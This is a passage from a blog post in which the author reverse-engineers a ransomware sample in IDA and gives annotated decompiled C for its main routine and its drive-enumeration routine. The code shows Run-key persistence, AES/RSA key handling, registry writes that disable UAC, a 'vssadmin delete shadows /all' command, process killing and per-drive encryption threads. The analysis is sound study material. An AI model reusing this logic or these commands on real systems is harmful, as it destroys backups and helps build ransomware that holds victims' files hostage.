etc. in the disassembly really helps make the disassembly more readable and understandable (not to mention the decompilation). Ida generally does a good job of finding structs, but some things I've noticed about structs include:

– I've seen places where there's a local variable that's a quadword — these turned out to be structs, so anywhere I see quadwords (or anything other than a 1, 2 or 4 byte parameter) I'm going to look in what functions use this parameter to see if there should be a struct or array there (assuming Ida didn't already do this for me).

– It's probably also obvious that I didn't spend much time trying to figure out types, which is something that needs doing if I'm going to really have a true decompilation of what I'm looking at.

Summing up, I've come very far from where I was last time I posted here (or even a month or two ago), but I think a good next step would be to try doing one of these projects again with a new file. At a certain point it seemed like I should just start over with this one, but I just couldn't find the motivation to throw everything out and start over from the beginning. I'd rather present what I have, warts and all, and then present another project similar to this one that's (hopefully) much improved on the issues I identified. Regardless of any issues in the final results, this whole project was a tremendous learning experience for me.

Now I'm going to get into various parts of this ransomware to discuss areas I found interesting (along with the associated decompiled sections). Download my Ida file [here.](https://zirconic.net/wp-content/uploads/2018/07/BI_D.tif) Note that you'll have to change the extension back to .i64 as WordPress didn't like me uploading that kind of file (or certain other formats).

The program begins with a small function that calls a main functionality subroutine beginning at 4018A0 that I called RANSOM\_\_ExecuteAndTakeover because this is where it executes its main functionality and also establishes itself in the victim's machine. This large function achieves persistence via registry, generates cryptographic keys for the ransomware, complicates recovery of affected files by deleting shadow copies, kills most non-system processes, and also executes the ransomware payload. My decompilation of this section is as follows (unfortunately the formatting on the themes I've tried isn't great for code, so I'll include some .txt files you can download for easier reading):

#### [Download code snippet 1](https://zirconic.net/wp-content/uploads/2018/07/snippet1.txt)

### *int \* \_\_cdecl RANSOM\_\_ExecuteAndTakeover(){*

*/\* I've inserted comments rather than discussing this in the main body of the post, as I thought it would be easier to follow this way \*/*

int &Msg, &phkResult, NumberOfBytesWritten, lpString2, &ThreadId, &phKey, &phProv, hProv, &pdwDataLen, lpMultibyteStr;

char &cbData[8]; /\* not 100% sure if this is what this is \*/typedef struct tagWNDCLASSEX { UINT cbSize; UINT style; WNDPROC lpfnWndProc; int cbClsExtra; int cbWndExtra; HINSTANCE hInstance; HICON hIcon; HCURSOR hCursor; HBRUSH hbrBackground; LPCTSTR lpszMenuName; LPCTSTR lpszClassName; HICON hIconSm; } var\_30;

ncmdshow = dword  $404b24 = 0$ ;

lpString2 = lpFilename = GlobalAlloc(GMEM\_ZEROINIT, 0x8000); /\* allocate memory to receive the path to this executable file \*/

GetModuleFileNameA(0, lpFilename, 0x8000); /\* Puts the full path of this file into the newly allocated memory \*/

if (lstrcmpiA("C:\Windows\notepad+++.exe", lpString2) != 0){

 $\prime$ \* if the current path does not match this hardcoded path, then copy the file to the c:\windows\notepad+++.exe location, set it to autorun,

\* and also set the actual notepad.exe file to open the ransom note that appears to be dropped in the root directory \*/

RegOpenKeyExA(HKEY\_LOCAL\_MACHINE,

"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\", 0,

KEY\_ALL\_ACCESS\_and\_WOW64\_32KEY, &phkResult);

cbData = lstrlenA("c:\\Windows\\notepad.exe \"c:\\How To Restore Files.txt\"");

```
RegSetValueExA(phkResult, "decrypt", 0, REG_SZ, "c:\\Windows\\notepad.exe \"c:\\How To
Restore Files.txt\"", cbData);
```
cbData = lstrlenA("c:\\Windows\\notepad+++.exe");

RegSetValueExA(phkResult, "notepad++", 0, REG\_SZ, "c:\\Windows\\notepad+++.exe", cbData);

RegCloseKey(phkResult);

```
CopyFileA(lpString2, "c:\\Windows\\notepad+++.exe", 0);
```
nCmdShow = 5;

}

dword  $404b24 = 0$ ; /\* we already initialized this to 0 before, not sure why we're doing this again \*/

```
CryptAcquireContextA(&phProv, 0, 0, PROV_RSA_FULL, CRYPT_DELETEKEYSET); /*
```deletes the current context \*/

if (CryptAcquireContextA(&phProv, 0, 0, PROV\_RSA\_FULL, CRYPT\_VERIFYCONTEXT) == 0)

CryptAcquireContextA(&phProv, 0, "Microsoft Enhanced Cryptographic Provider v1.0", PROV\_RSA\_FULL, CRYPT\_VERIFYCONTEXT);

/\* if we can't get the default context successfully, then use the hardcoded one above \*/

CryptImportKey(phProv, pbData, 0x114, 0 0, &phKey); /\* length is 276 bytes / 2208 bits \*/ CryptAcquireContextA(&phProv, 0, 0, PROV\_RSA\_AES, CRYPT\_VERIFYCONTEXT); /\* AES \*/

CryptGenKey(hProv, CALG\_AES\_256, CRYPT\_EXPORTABLE, phKey); /\* AES 256 \*/ pdwDataLen = 0x2c;

CryptExportKey(phKey, 0, CRYPT\_NEWKEYSET, 0, lpString2, &pdwDatalen); /\* new key set \*/

pdwDataLen = 0x2c; /\* seems redundant \*/

CryptEncrypt(phKey, 0, CRYPT\_EXPORTABLE, 0, lpString2, &pdwDataLen, CRYPT\_SF); /\* looks like we're hashing/encrypting the data that was in lpString2, which was the original file path,

\* and then this becomes the key as we see later. But does the key blob replace what's already there? \*/

CryptDestroyKey(phKey);

CryptAcquireContextA(&phProv, 0, 0, PROV\_RSA\_FULL, CRYPT\_DELETEKEYSET); /\* delete the key set \*/

phProv = CreateFileA("c:\\Windows\DECODE.KEY", GENERIC\_READ\_WRITE, 0, 0,

OPEN ALWAYS, 0, 0); /\* open this file, creates it if it doesn't exist \*/

SetFilePointer(phProv, 0, 0, FILE END) /\* end of file position \*/

WriteFile(phProv, lpString2, 0x100, &NumberofBytesWritten, 0); /\* write the key into that DECODE.KEY file \*/

CloseHandle(phProv);

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\* Basically at this point, we created a key with RSA/AES256 \*

\* combo, used the original path data as part of this also (I \*

\* think) to generate the key, then wrote it out to this file \*

\* DECODE.KEY. \*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

lpMultiByteStr = lpString2+0x400;

GENERIC Base64(lpString2, lpString2+0x400, 0x100); /\* this looks like a generic base64 encoding subroutine using a standard base64 index for files \*/

RtlMoveMemory(0x40407C, lpMultiByteStr+0x10, 0xa); /\* that hex address point to an array containing the ransom note \*/

MultiByteToWideChar(0x3, 0, lpMultiByteStr, -1, WideCharStr, 0xa); /\* convert ransomnote to wide \*/

RegOpenKeyExA(HKEY\_LOCAL\_MACHINE,"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\DateTime\\", 0,

KEY\_ALL\_ACCESS\_and\_WOW64\_32KEY, &phkResult);

 $cbData = 0xa$ ;

if(RegQueryValueExA(phkResult, "notepad++", 0, 0, RansomNoteArray+0x22, &lpcbData) != 0)

 $if(cbData != 0xa)$ 

RegSetValueExA(phkResult, "notepad++", 0, REG\_SZ, MultiByteStr, 0xa);

\*MultiByteStr[0xa] = 0;

RegSetValueExA(hKey lpMultiByteStr, 0, REG\_BINARY, lpString2, 0x100);

RegCloseKey(phkResult);

RtlZeroMemory(lpString2, 0x8000); /\* blow away all this memory \*/

RegOpenKeyExA(HKEY\_LOCAL\_MACHINE,

"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\\", 0,

KEY\_ALL\_ACCESS\_and\_WOW64\_32KEY, \*phkResult);

RegSetValueExA(hKey, "PromptOnSecureDesktop", 0, REG\_DWORD, lpString2, 0x4);

/\* from MSDN: Disabling this policy disables secure desktop prompting. All credential or consent prompting will occur on the interactive user's desktop. \*/

RegSetValueExA(hKey, "EnableLUA", 0, REG\_DWORD, lpString2, 0x4);

/\* from MSDN: Disabling this policy disables the "administrator in Admin Approval Mode" user type. \*/

RegSetValueExA(hKey, "ConsentPromptBehaviorAdmin", 0, REG\_DWORD, lpString2, 0x4); /\* from MSDN: This option allows the Consent Admin to perform an operation that requires

elevation without consent or credentials. \*/

RegCloseKey(hKey);

GetEnvironmentVariableA("Comspec", lpString2, 0x5dc); /\* get the command line interpreter \*/

ShellExecuteA(0, 0, lpString2, "/c vssadmin delete shadows /all", 0, 0); /\* delete shadow copies, presumably to complicate recovery of files on the system \*/

GlobalFree(lpString2);

SetErrorMode(0x1);

CreateThread(0, 0, RANSOM\_\_ProcKiller, 0, 0, &ThreadId); /\* This subroutine iterates through running processes and kills non-whitelisted processes \*/

InitCommonControls(); /\* another deprecated function according to MSDN \*/

var $30.$ cbSize = 0x30;

var\_30.style = CS\_VREDRAW\_AND\_HREDRAW;

var\_30.lpfnWndProc = RANSOM CallMainFunctionality;

var\_30.CbClsExtra = 0;

var $30.$ cbWndExtra = 0x1e;

var 30.hlnstance = hInstance;

var\_30.hbrBackground = COLOR\_BTNSHADOW;

var\_30.lpszClassName = "notepad++";

RegisterClassExA(\*var\_30);```
CreateDialogParamA(hInstance, 0x65, 0, RANSOM__CallMainFunctionality, 0);
ShowWindow(hWnd, nCmdShow);
UpdateWindow(hWnd);
while ( GetMessageA(&lpMsg, 0, 0, 0) != 0 ) \frac{1}{2} is keep looping unless we get the WM QUIT
message */
TranslateMessage(&Msg);
DispatchMessageA(&Msg);
}
CryptDestroyKey(phKey);
return(Msg.wParam);
}
```
One of the subsequent functions that I found interesting was one that begins at 401676 that I named RANSOM FindDrivesEnumResources. I imagine that this isn't a terribly exciting function but I thought it was interesting to dig into how calls to GetLogicalDrives() actually works and how the ransomware appears to use the returned bitmask from this function to determine how many threads to create to encrypt files found there.

[Download code snippet 2](https://zirconic.net/wp-content/uploads/2018/07/snippet2.txt)

```
void __cdecl RANSOM__FindDrivesEnumResources(){
```
int &ThreadId;

/\* used in my interpretation of the recreated code, perhaps invalid: \*/ int i, drivebitmask;

drivebitmask = GetLogicalDrives();

/\* If the function succeeds, the return value is a bitmask representing the currently available disk drives. \*

\* Bit position 0 (the least-significant bit) is drive A, bit position 1 is drive B, bit position 2 is drive C, and so on. \*

\* On my test system, I have C and D so I should get back 000…00001100 in eax \*/ \*/

for ( $i = 25$ ,  $i \ge 0$ ,  $i -$ ){

if( $((0x1 \le i)$  & drivebitmask) != 0){

/\* I suppose you could insert the call to GetLogicalDrives() in the loop, but that's not how the disassemby looked to me \*/

hThread = CreateThread(0, 0, RANSOM PassWildcardsToEncLogicalDriveFiles, i, 0, &ThreadId);

SetThreadPriority(hThread, THREAD\_PRIORITY\_TIME\_CRITICAL);}

# }

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* \* this comment refers to the disassembly, but should also be useful here to understand this func: \* as noted earlier, returns 000…00001100 to eax and then we have 0x19 in ecx or 00011001  $*$  ebx = 1  $*$  cl = 0x19 = 00011001  $*$  ebx  $<<$  cl = ebx  $<<$  1 = 1  $<<$  19 = essentially shifted way out to be almost irrelevant  $*$  ebx & eax = 000...0 & 00001100 = 00000000  $*$  dec ecx =  $0x19-$  = 00011000 and loop back to top \* \* we keep doing this over and over until we start to get to the bottom of ECX… for instance:  $\text{*}$  cl = 2 = 00000011  $*$  ebx = 1  $*$  ebx  $<<$  cl = 